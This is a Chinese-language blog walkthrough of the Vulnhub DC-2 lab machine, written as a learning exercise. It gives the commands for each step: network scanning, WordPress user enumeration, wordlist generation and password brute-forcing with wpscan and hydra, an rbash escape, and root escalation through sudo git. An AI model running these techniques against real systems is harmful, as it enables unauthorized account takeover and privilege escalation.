本文主要是介绍Vulnhub-DC2,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

靶场配置

攻击机:192.168.232.140 (kali)

靶机:使用NAT ip地址为192.168.232.149

渗透攻击

信息收集

存活主机探测

使用nmap进行主机存活探测:

nmap -sV -Pn 192.168.232.0/24

成功发现目标靶机IP地址为192.168.232.149,并发现该主机开放端口80 尝试访问web服务,这里在访问的时候可能存在页面跳转的情况,是因为ip地址无法解析对应的域名,需要在hosts文件中进行修改:

添加上红色框的内容即可 ,使得目标IP能够成功的解析对应的域名:

flag1

发现该站点是wordpress搭建的站点!并成功发现flag:

说下提示:"你拿到越多的密码,对你来说就越有帮助,但是有时候并不能用他们完成你的目的,使用其中的一个来登录获取下一个flag"

话说到登录,还需要去寻找账号和密码。

目录扫描

使用dirsearch进行目录扫描

成功发现了登录界面。

扫描wp用户

这里需要使用一款针对wordpress的工具,wpscan。

使用命令:wpscan --url http://dc-2/ -e u命令来扫描wp用户

可以看到探测出来的用户存在:admin、jerry、tom三个用户。接下来需要进行密码字典的生成和爆破:

可以使用两款工具:

- cewl

- hydra

Cewl是一款采用Ruby开发的应用程序,可以给他的爬虫指定URL地址和爬取深度,还可以添加外部链接,接下来Cewl会给你返回一个字典文件,你可以把字典用到类似John the Ripper这样的密码破解工具中。

cewl http://dc-2/ -w dc-2-passwd.dic

之后创建一个新的字典用来存放用户:

继续使用wpscan进行爆破:

wpscan --url http://dc-2/ -U dc-2-users.dic -P dc-2-passwd.dic

还有一种方法就是利用hydra工具:使用方法参考如下:

https://www.cnblogs.com/daiorz/p/11803131.html

(不过上面没有进行全端口探测,还需要进行全端口的探测,才能发现ssh端口)

hydra 192.168.232.149 ssh -s 7744 -L dc-2-users.dic -P dc-2-passwd.dic



发现只有tom这个账号是可以通过ssh进行登录的!

接下来就是通过tom账号密码,进行ssh登录:

ssh tom@192.168.232.149 -p 7744登陆成功之后,发现很多命令都用不了了:

查看能够使用命令都有哪些:

less /home/tom/usr/bin

可以看到能够使用的命令存在:less ls scp vi命令

接下来需要绕过rbash,所谓的rbash就是受到限制的bash。

这里需要通过如下命令来绕过rbash:

BASH_CMDS[a]=/bin/sh;a

export PATH=/usr/sbin:/usr/bin:/sbin:/bin之后便可以访问flag:

此时我们的shell已经不再是rbash,而是bash。

看到提示:大概就是让我们切换到jerry用户:



成功在jerry用户的家目录下,发现了flag4,其中的flag4 提示需要用到git? git提权/?

发现具有suid权限的命令:

find / -perm -u=s -type f 2>/dev/null



使用命令:sudo -l ,查看可以无密码使用root权限的命令,果然发现是git。

利用git命令,进行提权:

两种方式:1. sudo git help config之后输入 !/bin/bash 或者!"sh"2. sudo git -p help之后输入 !/bin/bash 或者!"sh"

成功提权。

这篇关于Vulnhub-DC2的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![[Vulnhub] Sleepy JDWP+Tomcat+Reverse+Reverse-enginnering](https://img-blog.csdnimg.cn/img_convert/b490c94cf3e2dffdd472ea0e61537e30.jpeg)

![[Vulnhub] BrainPan BOF缓冲区溢出+Man权限提升](https://img-blog.csdnimg.cn/img_convert/1f6f3d1b221242eb28cf37f9067b478e.jpeg)